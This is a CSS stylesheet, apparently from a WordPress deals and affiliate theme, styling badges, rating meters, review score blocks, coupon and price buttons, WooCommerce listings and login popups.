.stuckMoveDown{animation: stuckMoveDown .5s;}
.stuckMoveDownOpacity{animation: stuckMoveDownOpacity .6s;}
.stuckMoveUpOpacity{animation-name: stuckMoveUpOpacity;animation-timing-function: ease-out;}
.fastShake{animation: 1.5s fastshake infinite alternate}
.tracking-in-expand{animation-name: tracking-in-expand; animation-timing-function: cubic-bezier(.215,.61,.355,1.000);}
.leftrightinfinite{animation: lefttoright 10s linear 0s infinite, stuckFadeIn 2s linear;}
.rotateinfinite{animation: fa-spin 10s linear infinite;}
.upanddowninfinite{animation: upanddown 10s linear 0s infinite, stuckFadeIn 2s linear;}
.csstransall{transition: all 0.5s ease}.csstranstrans{transition: transform 0.5s ease}.csstranstrans-o{transition: opacity 0.35s ease, transform 0.5s ease}.csstranstranslong{transition: transform 1s ease}
.animationspeed5{animation-duration: 5s, 2s !important}.animationspeed10{animation-duration: 10s, 2s !important}.animationspeed15{animation-duration: 15s, 2s !important}.animationspeed20{animation-duration: 20s, 2s !important}.animationspeed25{animation-duration: 25s, 2s !important}.animationspeed50{animation-duration: 50s, 2s !important}.animationspeed100{animation-duration: 100s, 2s !important}

/* BADGES*/
.re-line-badge {color: #fff; padding: 5px 10px; background: #77B21D; text-shadow: 0 1px 0 #999; font-weight:bold; font-size: 10px; line-height:14px; position: relative; text-transform: uppercase; display: inline-block; z-index: 9}
.re-line-badge span:before{content: "★"; margin-right: 4px; font-size: 95%}
.re-line-badge span:after{content: "★"; margin-left: 4px; font-size: 95%}
.re-line-badge.re-line-badge--default{font-size:11px;line-height:1;text-shadow:none}.re-line-badge.re-line-badge--default span:after,.re-line-badge.re-line-badge--default span:before{display:none}
.re-line-badge.re-line-table-badge span:before { width: 0; height: 0; border-style: solid; border-width: 0 8px 8px 0; border-color: transparent #333 transparent transparent; position: absolute; left: 0; top: 100%; content: ""; margin: 0 }
.re-line-badge.re-line-table-badge:before {width: 0;height: 0;border-style: solid;border-width: 14px 15px 0 0;border-color: #77B21D transparent transparent transparent;position: absolute;left: 100%;top: 0;content: "";}
.re-line-badge.re-line-table-badge:after{width: 0;height: 0;border-style: solid;border-width: 0 15px 14px 0;border-color: transparent transparent #77B21D transparent;position: absolute;left: 100%;bottom: 0;content: "";}
.re-line-badge.re-line-table-badge{box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);padding: 7px 14px;font: normal 14px/15px Arial; text-transform: none; position: absolute;top: 8px;left: -9px;}
.re-ribbon-badge {position: absolute;right: -5px; top: -5px;overflow: hidden;width: 100px; height: 100px;text-align: right; z-index: 2; pointer-events: none;}
.re-ribbon-badge span {font: bold 10px/28px Arial;color: #FFF;text-transform: uppercase;text-align: center;transform: rotate(45deg);width: 125px;display: block;background: #77B21D;box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);position: absolute;top: 21px; right: -27px;}
.re-ribbon-badge span::before {content: "";position: absolute; left: 0px; top: 100%;z-index: -1;border-left: 3px solid #333;border-right: 3px solid transparent;border-bottom: 3px solid transparent;border-top: 3px solid #333;}
.re-ribbon-badge span::after {content: "";position: absolute; right: 0px; top: 100%;z-index: -1;border-left: 3px solid transparent;border-right: 3px solid #333;border-bottom: 3px solid transparent;border-top: 3px solid #333;}
.re-ribbon-badge.left-badge{ right: auto; left: -8px; text-align: left;}
.re-ribbon-badge.left-badge span{transform: rotate(-45deg);right: 0;}
.re-line-badge.re-line-big-label span:before { margin-right: 8px; }
.re-line-badge.re-line-big-label { padding: 8px 15px; margin: 16px auto; text-align: center; clear: both;font-size: 15px }
.re-line-badge.re-line-small-label {display: inline-block; padding: 3px 6px; margin: 0 5px 5px 0; text-align: center; white-space: nowrap;font-size: 11px; line-height: 11px;  }
.re-line-badge.badge_2, .re-ribbon-badge.badge_2 span{background: #FFBC00;}
.re-line-badge.re-line-table-badge.badge_2:before{border-top-color: #FFBC00}
.re-line-badge.re-line-table-badge.badge_2:after{border-bottom-color: #FFBC00}
.re-line-badge.badge_3, .re-ribbon-badge.badge_3 span{background: #F39200;}
.re-line-badge.re-line-table-badge.badge_3:before{border-top-color: #F39200}
.re-line-badge.re-line-table-badge.badge_3:after{border-bottom-color: #F39200}
.re-line-badge.badge_4, .re-ribbon-badge.badge_4 span{background: #D50000;}
.re-line-badge.re-line-table-badge.badge_4:before{border-top-color: #D50000}
.re-line-badge.re-line-table-badge.badge_4:after{border-bottom-color: #D50000}

/*HOT METTER AND THUMBS METTER*/
.table_cell_thumbs{overflow: hidden;}
.thumbplus, .thumbminus{text-align:center; display: inline-block;background-color: transparent;cursor:pointer; width: 27px; height: 27px; line-height: 27px; padding: 0; vertical-align: middle; font-size: 1em; border: 1px solid #ededed; border-radius: 50%; outline: none; background:white;}
.thumbplus { color: #67a827;  }
.thumbminus { color: #d10000; margin: 0 8px 0 0}
.thumbminus:hover, .dealScoreWrap .thumbminus:hover { background-color: #d10000; color: #fff; border: 1px solid #d10000; }
.thumbplus:hover, .dealScoreWrap .thumbplus:hover { background-color: #67a827; border: 1px solid #67a827; color: #fff; }
.thumbminus:before { content: "\e86e"; line-height: 25px; display: inline-block; }
.thumbplus:before, .heartplus:before { content: "\e86d"; line-height: 25px; display: inline-block; }
.heart_thumb_wrap .heartplus{color:#666; margin: 0 3px;text-align: center;display: inline-block; cursor: pointer;vertical-align: middle; font-size: 1em; border-radius: 4px; outline: none; line-height: 27px}
.heart_thumb_wrap .thumbscount{color: #555; margin: 0 3px}
.heart_thumb_wrap .heartplus:hover, .button_action .heart_thumb_wrap .heartplus:hover{ color: #cc0000}
.heart_thumb_wrap .heartplus:before, .heart_thumb_wrap:hover .heartplus.alreadywish:not(.wishlisted):before{content: "\f004";}
.heart_thumb_wrap .heartplus.alreadywish:before{content: "\e935"; color: #cc0000;}
.button_action .wpsm-button.wpsm-button-new-compare, .button_action .heart_thumb_wrap .heartplus, .button_action .quick_view_wrap .quick_view_button{color: #aaa}
.button_action .thumbscount, .button_action .wishaddedwrap, .button_action .wishremovedwrap, .button_action .wishaddwrap{display: none !important;}
.thumbscount{font-size: 12px;line-height: 29px; margin: 0 0 0 8px; display: inline-block; color: #67a827 }
.thumbscount.cold_temp{color: #d10000}
.alreadyhot.thumbminus, .alreadyhot.thumbplus, .alreadyhot.hotminus, .alreadyhot.hotplus {cursor: not-allowed; opacity: 0.75 }
.alreadywish .wishaddwrap, .wishremovedwrap, .wishaddedwrap, .yith_woo_chart .thumbscount, .re-favorites-posts .thumbscount{display: none;}
.alreadywish .wishaddedwrap{display: inline-block;}
.post_thumbs_comm{font-size: 12px;line-height: 29px; color: #aaa; float: left}
.post_thumbs_comm span:before{ content: "\f27a"; margin-right: 5px}
.thumbminus.loading:before, .thumbplus.loading:before, .heartplus.loading:before{content: "\f3f4" !important; animation: fa-spin 1s linear infinite;}
.fonscale {height: 15px; position: relative;border: 1px solid #ddd;border-radius: 10px; background-color: #ececec;  background: linear-gradient(to bottom, #f5f5f5 1px, #f0f0f0 1px, #eeeeee) }
.scaleperc { height: 7px; width: 0;position: absolute; left: 4px; top: 3px;  background-color: #ff4e0d; border-radius: 5px; max-width: calc(100% - 8px); }
.scaleperc.cold_bar { background: none #1F7BC5; border: 1px solid #174E7B; }
.hotmeter { position: relative; width: 100%; display: table; }
.hotmeter button { padding: 0; cursor: pointer; }
.temperatur { color: #CA212A; font-weight: bold; padding: 3px 3px 0 0; display: inline-block; white-space: nowrap; }
.table_cell_hot { display: table-cell; padding-right: 4px; vertical-align: middle; }
.table_cell_hot.fullwidth_cell { width: 100%; padding-right: 0; padding-left: 3px }
.table_cell_hot.first_cell { padding-right: 9px; }
.temperatur.cold_temp { color: #1F7BC5; }
.hotplus { width: 27px !important; height: 27px !important; line-height: 27px; vertical-align: top !important; font-size: 0.9em !important; border: 1px solid #dcddde !important; border-radius: 4px; background-color: #fff !important; margin-top: 4px !important; color: #67a827; }
.hotminus { width: 27px !important; height: 27px !important; line-height: 27px; vertical-align: top !important; font-size: 0.9em !important; border: 1px solid #dcddde !important; border-radius: 4px; background-color: #fff !important; margin-right: 3px !important; margin-top: 4px !important; color: #3f83cb; }
.hotminus:hover { background-color: #3f83cb !important; color: #fff; border: 1px solid #3f83cb !important; }
.hotplus:hover { background-color: #67a827 !important; border: 1px solid #67a827 !important; color: #fff; }
.hotminus:before { content: "\f068"; line-height: 27px; display: inline-block;  }
.hotplus:before { content: "\f067"; line-height: 27px; display: inline-block; }
.hotmeter .hotminus{border-radius: 10px 0px 0px 10px;}
.hotmeter .hotplus{border-radius: 0px 10px 10px 0px;}
.textinfo { margin-left: 12px; color: #F00; }
.dealScore{ float: left; margin-right:10px; }
.dealScore .label {float: left;height: 32px;text-align: center;font-size: 14px;background: #96CA4E;padding: 0 13px;line-height: 32px;color: #fff;font-weight: bold;border-radius: 4px 0px 0px 4px;}
.dealScore .thumbscount {margin:0; float: left;height: 32px;width: auto;min-width: 50px;text-align: center;font-size: 18px;background: #DAECC2;padding: 0 5px;color: #333 !important;line-height: 32px;border-radius: 0px 4px 4px 0px;}
.dealScoreWrap .thumbplus, .dealScoreWrap .thumbminus{height: 32px; width: 32px; line-height: 32px; background-color: #fff}
.coupon_code_in_modal .table_cell_thumbs{display: inline-block; float: none;}
.hoticonfireclass:before{ content: "\f06d"; margin-right: 5px; color: #CA212A; }
.gradus_icon:before{vertical-align:top; content: "°"; margin: 0 2px; }
.cold_temp .gradus_icon:before{content: "\f2dc";font-size: 80%}
.favorshop_like i{margin: 0 !important; padding: 0 !important;}
.favorrightside .heart_thumb_wrap{position: absolute; top: 5px; right: 3px;}
.wishonimage .heart_thumb_wrap .heartplus:before{color: #cc0000;border-radius: 50%;background: #fff;width: 25px;height: 25px;line-height: 27px;vertical-align: middle;box-shadow: 0 0 10px #efefef;}
.favorrightside .thumbscount{display: none;}
.favour_in_row {display:inline-block; margin: 0 6px 6px 0}
.column_grid .favour_in_image{ right: 10px; opacity: 1; bottom: 10px; left: auto; top: auto;}
.favour_in_image{ position: absolute; z-index: 9; bottom:auto; opacity: 0; left: 0; right: 0; top:50%; transition: all 0.4s ease; margin-top: -15px}
.favour_btn_red .heart_thumb_wrap{display: inline-block;background-color: #b1141a;color: #fff;font-size:15px;padding: 2px 7px 3px 7px; position: relative;}
.favour_btn_red .heart_thumb_wrap .heartplus, .favour_btn_red .heart_thumb_wrap .heartplus.alreadywish:before{color: #fff}
.favour_btn_red .heart_thumb_wrap .thumbscount{position: absolute;top: -5px;right: -10px;border-radius: 10px;display: inline-block;font-size: 9px;line-height: 16px;padding: 0 6px;text-align: center;vertical-align: middle;background: #fff; color: #cc0000}
.post-meta-left .favour_btn_red .heart_thumb_wrap{display: block;}
.post-meta-left .favour_in_row{margin: 0 0 10px 0; display: block; width: 100%}

/* POST REVIEW BLOCK */
.rate-bar { position: relative; display: block; margin-bottom: 34px; width: 100%; background: #ddd; height: 14px; transition: 0.4s linear; transition-property: width, background-color; }
.rate-bar-title { position: absolute;  left: 0; font-size: 14px;top: -21px;}
.rate-bar-title span { display: block; height: 18px; line-height: 18px; }
.rate-bar-bar { height: 14px; width: 0px; background: #E43917; }
.rate-bar-percent { position: absolute; right: 0; top: -21px; font-size: 14px; height: 18px; line-height: 18px; font-weight: bold; }
.rate_bar_wrap { clear:both; padding: 30px; margin-bottom: 30px; box-shadow:0 2px 20px rgba(0,0,0,.08); overflow: hidden }
.rate_bar_wrap .review-top { overflow: hidden;float:none; width:100%; margin-right:0 }
.review-top .overall-score { background: #E43917; width: 100px; text-align: center; float: left; margin: 0 20px 10px 0; }
.review-top .overall-score span.overall { font-size: 52px; color: #FFF;padding: 8px 0; display: block; line-height: 52px; }
.review-top .overall-score span.overall-text { background: #000; display: block; color: #FFF; font-weight: 700; padding: 6px 0; text-transform: uppercase; font-size: 11px; }
.review-top .overall-score .overall-user-votes {background-color: #111;color: #fff;font-size: 11px;line-height: 11px;padding: 8px 0;}
.review-top .review-text span.review-header { font-size: 26px; font-weight: 700; color: #000; line-height: 32px; display: block; margin-bottom: 9px; }
.rh-flex-right-align .review-top .overall-score{margin: 0}
.review-top .review-text p {margin: 0; }
.review-text img{max-height:220px;}
.rate_bar_wrap .review-criteria { margin-top: 20px; border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 40px 0 0 0;  transition: 0.4s linear; transition-property: width, background-color; }
.review-header { display: block; font-size: 20px; font-weight: bold; }
.review-small-square{width: 55px;height: 33px;border-radius: 5px 0 0 5px;line-height: 33px;font-size: 18px;}
.review-small-circle{width: 35px;height: 35px;border-radius: 50%;line-height: 35px;font-size: 15px;}
.rate_bar_wrap .noUi-connect{background: #ff9800;}
.rate_bar_wrap .rh_front_criteria{padding: 0 0 0 15px;margin: 8px 0; clear: both}
.rate_bar_wrap .your_total_score .user_reviews_view_score{float: right;}
.score-compact{font-size: 30px; padding: 0 18px; color: #fff; line-height: 60px; margin: -1px}
.radial-progress { overflow:hidden; width: 65px; height: 65px; background-color: rgba(239, 239, 239, 0.63); border-radius: 50%; margin: 0 auto; position: relative; }
.radial-progress .circle .mask, .radial-progress .circle .fill, .radial-progress .circle .shadow { width: 65px; height: 65px; position: absolute; border-radius: 50%; }
.radial-progress .circle .shadow { box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2) inset; }
.radial-progress .circle .mask, .radial-progress .circle .fill { backface-visibility: hidden;transition: transform 1s linear 0.1s; border-radius: 50%; }
.radial-progress .circle .mask { clip: rect(0px, 65px, 65px, 32.5px); }
.radial-progress .circle .mask .fill { clip: rect(0px, 32.5px, 65px, 0px); background-color: #e43917; }
.radial-progress .inset { color: #111111; width: 55px; height: 55px; position: absolute; margin-left: 5px; margin-top: 5px; background-color: #fbfbfb; border-radius: 50%; box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2); }
.radial-progress .inset .percentage { width: 55px; position: absolute; top: 50%; text-align: center; font-weight:bold; font-size: 23px; line-height:25px; margin-top: -12px }
.review_big_circle .radial-progress .circle .mask, .review_big_circle .radial-progress .circle .fill, .review_big_circle .radial-progress .circle .shadow, .review_big_circle .radial-progress {width: 100px; height: 100px}
.review_big_circle .inset{width: 80px; height: 80px; margin-left: 10px; margin-top: 10px}
.review_big_circle .radial-progress .inset .percentage { font-weight: normal;width: 80px; font-size: 40px; line-height: 42px; margin-top: -22px; }
.review_big_circle .radial-progress .circle .mask { clip: rect(0px, 100px, 100px, 50px); }
.review_big_circle .radial-progress .circle .mask .fill { clip: rect(0px, 50px, 100px, 0px);}
.colored_rate_bar .r_score_1, .colored_rate_bar .r_score_2{background-color: #940000 !important}
.colored_rate_bar .r_score_3, .colored_rate_bar .r_score_4{background-color: #cc0000 !important}
.colored_rate_bar .r_score_5, .colored_rate_bar .r_score_6{background-color: #ffac00 !important}
.colored_rate_bar .r_score_7, .colored_rate_bar .r_score_8{background-color: #9c0 !important}
.colored_rate_bar .r_score_9, .colored_rate_bar .r_score_10{background-color: #390 !important}
.colored_rate_bar .r_score_1.score_val, .colored_rate_bar .r_score_2.score_val{ border-bottom: 3px solid #940000; background-color: transparent !important;}
.colored_rate_bar .r_score_3.score_val, .colored_rate_bar .r_score_4.score_val{ border-bottom: 3px solid #cc0000; background-color: transparent !important;}
.colored_rate_bar .r_score_5.score_val, .colored_rate_bar .r_score_6.score_val{ border-bottom: 3px solid #ffac00;background-color: transparent !important;}
.colored_rate_bar .r_score_7.score_val, .colored_rate_bar .r_score_8.score_val{ border-bottom: 3px solid #9c0;background-color: transparent !important;}
.colored_rate_bar .r_score_9.score_val, .colored_rate_bar .r_score_10.score_val{ border-bottom: 3px solid #390;background-color: transparent !important;}
.colored_rate_bar .rate-bar{ background-color: #f2f2f2}
.star a { width: 16px; height: 15px; display: inline-block; }
span.stars-rate{font-size: 17px;height: 21px !important;line-height: 21px;overflow: hidden;position: relative;font-weight: normal;text-align: left; background: none transparent !important;text-rendering: auto; white-space: nowrap; display: inline-block;}
.star-small span.stars-rate{font-size: 13px;height: 13px !important;line-height: 13px;}
.star-huge span.stars-rate{font-size: 20px;height: 20px !important;line-height: 20px;}
span.stars-rate:before {content: '\e9d7\e9d7\e9d7\e9d7\e9d7';color: #ccc; font-weight: 300}
span.stars-rate span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;background: none transparent !important}
span.stars-rate span:before {content: "\e9d9\e9d9\e9d9\e9d9\e9d9";top: 0;position: absolute;left: 0;color: #F6A123;}
span.stars-rate.unix-star:before {content: '★★★★★';}
span.stars-rate.unix-star span:before {content: "★★★★★";}
span.stars-rate.blue-star span:before{color: #ff9800}
.user-rate { float: right; width: 105px;overflow: hidden; }
.rh-star-ajax .stars-rate-ajax-type{font-size: 17px;height: 21px !important;line-height: 21px;width: 105px;overflow: hidden;font-weight: normal;text-align: left; background: none transparent !important;text-rendering: auto;-webkit-font-smoothing: antialiased; white-space: nowrap;}
.rh-star-ajax .stars-rate-ajax-type .starrate{color: #ccc; float: left; text-align: center; height: 21px; width: 21px;}
.rh-star-ajax .user-rate-active:not(.rated-done) .starrate{cursor: pointer;}
.rh-star-ajax .stars-rate-ajax-type .starrate:before{content: '\e9d9'; }
.rh-star-ajax .stars-rate-ajax-type .starrate.active{color: #F6A123;}
.rh-star-ajax .rehub-rate-load {  height: 16px; width: 16px; display: block; font-size: 16px }
.rating_bar .rh-star-ajax .title_star_ajax { float: left; }
.user-review-vote > span.us-rev-vote-up i { color: #5CBD00 }
.user-review-vote > span.us-rev-vote-down i { color: #cc0000 }
.user-review-vote > span.us-rev-vote-up:hover { background-color: #5CBD00; color: #fff }
.user-review-vote > span.us-rev-vote-up:hover i { color: #fff }
.user-review-vote > span.us-rev-vote-down:hover { background-color: #cc0000; color: #fff }
.user-review-vote > span.us-rev-vote-down:hover i { color: #fff }
@media only screen and (max-width: 479px) {
.review-small-square{float: none;width: calc(100% - 70px); border-radius: 5px;}
}

/*AFFILIATE STYLES*/
.priced_block { margin-bottom: 15px; }
.priced_block .btn_offer_block:active {top: 2px; }
.priced_block .btn_offer_block, .wpsm-button.rehub_main_btn, .priced_block .button{font-weight:bold; font-size: 16px; line-height:17px;padding: 0.65em 1.1em;  color: #ffffff !important; text-transform: uppercase; position: relative; text-align: center; border:none; text-decoration: none; display: inline-block;}
.wpsm-button.rehub_main_btn{font-weight:bold; font-size: 17px; line-height:17px;padding: 10px 20px}
.priced_block.inline_priced_block .rh_price_wrapper, .priced_block.inline_priced_block .rh_button_wrapper{float: left;}
.priced_block.inline_priced_block .price_count{ display: block; text-align: center; background: #111; color: #fff; }
.small_post .rh_price_wrapper{display: block;}
.priced_block .price_count { display: inline-block; font-weight:bold; font-size: 15px; line-height:24px;}
.pricefont110.priced_block .price_count, .woocommerce .products .product .pricefont110 .price{font-size: 120%; line-height: 20px;}.pricefont130.priced_block .price_count, .woocommerce .products .product .pricefont130 .price{font-size: 130%; line-height: 22px;}
.price_for_grid .priced_block .price_count{line-height: 16px}
.rehub_feat_block, .rehub_bordered_block { border: 1px solid #ddd; box-shadow: 0 0 20px #F0F0F0; margin-bottom: 35px; padding: 18px 16px; overflow: hidden; clear: both; position: relative; background-color: #fff }
.rehub_feat_block .rh_listitem{padding: 0; margin: 0; border: none; box-shadow: none}
.price del{ font-size: 80%; opacity: 0.2; color: #111; font-weight: normal; }.pricedelsmall .price del{font-size:60%;}
.wpsm_score_box .priced_block .btn_offer_block, .wpsm_score_box .priced_block .single_add_to_cart_button{ font-size: 20px; line-height: 20px; text-align: center;display: block;padding: 14px 20px; width: 100%;border-bottom: 4px solid rgba(0,0,0,0.2) !important; margin-bottom:12px; }
.wpsm_score_box .priced_block .btn_offer_block:not(.rehub_offer_coupon):before {margin: 0 5px;content: "\e907";}
.wpsm_score_box .priced_block .post_offer_anons{display:block;}
.wpsm_score_box .priced_block .price_count{font-size:22px; margin-bottom:15px;}
.wpsm_score_box .rehub_offer_coupon{font-size:16px; width:200px;margin-bottom:10px;}
.rh_big_btn_inline .priced_block .btn_offer_block{display: inline-block; float: none;font-size: 21px; line-height: 21px; padding: 13px 70px;text-transform: none;}
.priced_block.block_btnblock .rh_price_wrapper, .priced_block.block_btnblock .rh_button_wrapper{display: block; margin: 0 0 8px 0; float: none;}
.priced_block.block_btnblock .price_count{font-size: 20px; font-weight: bold;}
.priced_block.block_btnblock .btn_offer_block{padding: 10px 22px; font-size: 16px; white-space: nowrap;}
.inline_compact_btnblock.priced_block .rh_button_wrapper{display: inline-block; margin-left:15px; vertical-align: top;}
.inline_compact_btnblock.priced_block .price_count{padding:0; font-size: 21px; font-weight: bold;  float: left; margin-top: 6px; max-width: 250px; text-overflow: ellipsis; white-space: nowrap;}
.not_masked_coupon:not(.expired_coupon){margin-right: 15px}
.blacklabelprice del{color: #fff}
.price_count del { color:#333; font-size: 80%; font-weight: normal; vertical-align: top; display: inline-block; opacity: 0.4;}
.priced_block a.added_to_cart { display: block; clear: both; padding-top: 4px; font-size: 11px; }
.priced_block .price_count sup { font-size: 13px }
.aff_tag, .brand_logo_small { color: #666; font-size: 12px; line-height: 16px; }
body .aff_tag img{ max-width: 90px; vertical-align: middle; max-height: 25px; box-sizing: content-box;}
body .brand_logo_small img{max-width: 100px; height: auto; width: auto; margin-top: 5px; max-height: 60px }
.rehub_woo_review_tabs { display: none; }
.rehub_woo_review_tabs:first-child {display: block;}
.btn_offer_block.loading:before { content: ""; position: absolute; top: 0; right: 0; left: 0; bottom: 0; background: url(images/woo/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65); }
.rehub_offer_coupon.free_coupon_width{ display: inline-block; margin-bottom: 20px; font-size: 15px; font-weight: bold;}
.rehub_offer_coupon{display: inline-block; vertical-align: top; cursor: pointer;padding: 0.65em 1.1em;border: 1px dashed green;text-align: center; position: relative; font-size: 13px; clear: both; line-height: 18px; background-color: rgb(233, 255, 221); color: green;}
.post_offer_anons .rehub_offer_coupon, .post_offer_anons{ display: inline-block;}
.newsdetail .post_offer_anons{float:left;}
.post_offer_anons .not_masked_coupon{ line-height: 16px; padding: 10px; }
.rehub_offer_coupon.btn_offer_block{ clear: none; border: none !important; transition: all 0.4s ease;}
.rehub_offer_coupon.btn_offer_block:hover{ opacity: 0.9;}
.column_grid .rehub_offer_coupon, .column_grid .priced_block .btn_offer_block { margin: 5px auto; display: block;}
.rh-expired-class:not(.post-inner){filter: grayscale(100%);-webkit-filter: grayscale(100%);background: repeating-linear-gradient(-55deg,#f8f8f8,#f8f8f8 10px,rgba(225, 224, 224, 0.45) 10px,rgba(225, 224, 224, 0.4) 20px);}
.store_post_meta_item {font-size: 12px; line-height: 14px}
.store_post_meta_item a{color: #555; text-decoration: none; }
.more-from-store-a a:before{ content: "\f292"; margin-right: 2px; color: #999}
.btn_offer_block .mtinside {text-align: right;position: absolute;bottom: -17px;right: 3px;color: #ababab;font-weight: normal;text-shadow: none !important; font: 11px/11px Arial !important; text-transform: none;}
.product_egg .btn_offer_block .mtinside {right: auto;left: 3px;}
.aff_tag.mtinside img {max-height: 16px;vertical-align: middle;}
.rh-expired-notice{background-color: #888885;color: white;font-size: 11px;line-height: 18px;height: 18px; vertical-align: top;padding: 0 4px;margin-right: 7px;margin-top: 1px;text-transform: uppercase;cursor: default; float: left;}
.col_item .rh-expired-notice, .deal_daywoo .rh-expired-notice{float: none;}
.single_top_main .rh-expired-notice{margin-top: 5px}
.grid_onsale {padding: 3px 7px;font: bold 12px/15px Arial;position: absolute;text-align: center;top: 3px;right: 3px;z-index: 1;margin: 0;background: #77b21d;color: #fff;}

@media (max-width: 767px) {
.inline_compact_btnblock.priced_block{border-top:1px solid #eee; padding-top: 20px; margin-top:20px;}
.mobile_block_btnclock.priced_block .rh_button_wrapper, .mobile_block_btnclock.priced_block .rh_price_wrapper{display: block; margin: 0 0 10px 0;text-align: center;}
.mobile_block_btnclock.priced_block .btn_offer_block, .mobile_block_btnclock.priced_block .rehub_offer_coupon, .mobile_block_btnclock .woo_loop_btn{display: block;padding: 12px; float: none;}
.mobile_block_btnclock.priced_block .post_offer_anons{display: block; float:none;}
.mobile_block_btnclock.priced_block .price_count{max-width: 1000px; float: none; font-size: 21px; margin: 0}
.mobpricefont90.priced_block .price_count, .mobpricefont90 .price{font-size: 90%}
.rehub_feat_block .priced_block{clear: both;}
.rate_bar_wrap{padding: 18px}
}

.rehub_offer_coupon:hover{border: 1px dashed #008DBF;background: #f4f4f4;color: grey;}
.rehub_offer_coupon:hover i{color: #008DBF}
.coupon_btn.expired_coupon{display: none;}
.coupon_btn:before {border: 1px dashed white;border-left: none;border-bottom: none;width: 16px; height:100%;transition: all 0.3s ease;content: "";position: absolute;top: 0;right: 0;display: block;background-image: linear-gradient(67deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 50%,rgb(166, 183, 157) 51%, rgb(233, 255, 221) 66%) !important;}
.coupon_btn{padding-right: 30px; position: relative;}
.coupon_btn:hover:before{width: 25px;}
.rehub_offer_coupon.expired_coupon{border: 1px dashed #ddd;background: #f4f4f4;color: grey;}
.rehub_offer_coupon.expired_coupon span{text-decoration: line-through;}
.rehub_offer_coupon.masked_coupon.expired_coupon{text-decoration: line-through !important;}
.rehub_offer_coupon.expired_coupon i{ display: none;}
.woocommerce .products .expired_coupon, .col_item.expired_coupon, .column_grid.expired_coupon, .rehub_feat_block.expired_coupon, .deal-item-wrap.expired_coupon, .grayscaleexpired{-webkit-filter: grayscale(100%);filter: grayscale(100%); opacity: 0.8}
.rehub_offer_coupon.masked_coupon:not(.btn_offer_block) {font-size: 13px; font-weight: bold; text-align: center; text-transform: uppercase;}
.rehub_offer_coupon.masked_coupon i{ font-weight: normal; font-size: 12px; color: #fb7203; padding-left: 6px; position: static; margin: 0; line-height: 14px; }
.rehub_offer_coupon span{ width: 100%; background: none transparent; border: none; text-align: center; }
.rehub_offer_coupon i.rhicon{ position: absolute; top: 50%; right: -12px; font-size: 18px; line-height: 18px;margin-top: -9px; color: #111;}
.rehub_offer_coupon i.rhi-check-square{ font-size: 15px; color: #247600 !important; right: -7px}
.rehub_offer_coupon.btn_offer_block i{ display: none;}
.time_offer{ font-size: 10px; line-height: 20px}
.rehub_woo_review_tabs.pretty_woo { margin: 0 5px 5px 0; }
.pretty_woo a img{ max-width: 100px; height: auto;}
.pretty_woo a{ text-decoration: none;}

/*WOOCOMMERCE LISTING*/
.woo_offer_list .offer_thumb{min-width: 102px;padding: 0}
.woo_offer_list .offer_thumb a{text-decoration: none;display: table-cell;vertical-align: middle; height: 100px; width: 100px}
.woo_offer_list .offer_thumb img{max-width: 92px; max-height: 92px}
.woo_offer_list .button_action, .rehub_woo_review_tabs .button_action{position: absolute; top: 6px; right: 6px}
.woo_offer_list .brand_logo_small{margin-bottom: 5px}
.woo_offer_list .woolist_meta, .woo_offer_list small.wcvendors_sold_by_in_loop{font: normal 11px/15px Arial; color: #aaa;}
.woo_offer_list .woolist_meta span a{ text-decoration: none;}
.rehub_woo_review .offer_thumb{max-width: 150px}.rehub_woo_review .offer_thumb img{max-height:150px; width:auto}
.rh_gr_middle_desc ul, .rh_gr_middle_desc p{margin: 0}.rh_actions_padd .woolist_meta{padding-right: 60px}
.sale_a_proc {z-index: 9; width: 56px; height: 56px; border-radius: 50%; background-color: #4D981D; font: 16px/56px Arial; color: #fff; display: block; text-decoration: none !important; text-align: center; position: absolute; top: 10px; left: 10px; }
.featured_single_left .sale_tag_inwoolist h5{font-size: 28px}
.woo_offer_list small.wcvendors_sold_by_in_loop{margin: 0}
.woo_offer_list .woolist_meta span:before{display: none;}
.woocommerce.tax-store .woocommerce-result-count, .tax-store .tag_woo_meta{display: none;}
.woo-tax-logo img {max-height: 120px; max-width: 160px; margin-bottom: 12px}.woo-tax-logo .user-rate{float: none; margin: 0 auto}
.tag_woo_meta a{color: #888; text-decoration: none; font-style: italic}

/*DEAL GRID*/
.reveal_enabled:not(.expired_coupon) .btn_offer_block:not(.coupon_btn), .woocommerce .products .reveal_enabled .woo_loop_btn:not(.coupon_btn){display: none !important;}
.offer_grid figure img, figure.eq_figure img {height: 150px;}
.column_grid .price_count del{display: none;}
.price_for_grid{min-height: 32px}


/*****LOGIN POPUPS*****/
.act-rehub-login-popup{ cursor: pointer;}
.rehub-login-popup-footer{ margin: 0 -22px; padding: 22px 10px 0 10px; text-align: center; border-top: 1px solid #ddd;}
.re-user-popup-wrap .wpsm-button.loading:after { content: "\f021"; position: absolute; top: 10px; left: 100%; font-size: 20px; margin-left: 20px; opacity: 1; color: #777; animation: fa-spin 1s linear infinite; }
.rehub-register-popup.registration-complete #rehub_registration_form_modal{ display: none;}
.top-social .act-rehub-login-popup{ float: right; margin: 7px}
.top-social .act-rehub-login-popup i{margin-right: 3px}
.user-ava-intop{ position: relative; line-height: 22px; vertical-align: middle; cursor: pointer; display: inline-block;}
.user-ava-intop img{border-radius: 50%; vertical-align: middle; width: 28px}
.user-ava-intop:after{content: "\f107";display: inline-block;font-style: normal;line-height: 22px;color: inherit;padding-left: 4px;font-size: 15px}
.user-ava-intop.user-ava-intop-open:after{content: "\f106";}
.user-dropdown-intop-menu{ display: block; position: absolute; right: 0; left: auto; z-index: 99999;min-width: 220px; font-size: 14px;text-align: left;list-style: none;background-color: #fff !important; background-clip: padding-box;border: 1px solid #ddd;box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;margin-top: 3px; transition: all 0.4s ease 0s; visibility: hidden; opacity: 0}
.user-dropdown-intop-menu li.user-name-and-badges-intop, .user-dropdown-intop-menu .menu-item > a  {padding: 10px 20px;display: block; color: #111; float: none;}
.user-dropdown-intop-menu .menu-item > a, .user-dropdown-intop-menu .menu-item > a *{ border:none; color: #111 !important}
